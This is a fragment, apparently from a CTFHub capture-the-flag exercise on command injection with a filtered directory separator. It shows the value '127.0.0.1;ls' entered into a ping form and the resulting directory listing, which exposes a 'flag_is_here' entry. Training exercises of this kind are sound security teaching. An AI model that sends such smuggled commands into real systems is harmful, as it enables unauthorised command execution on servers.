 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php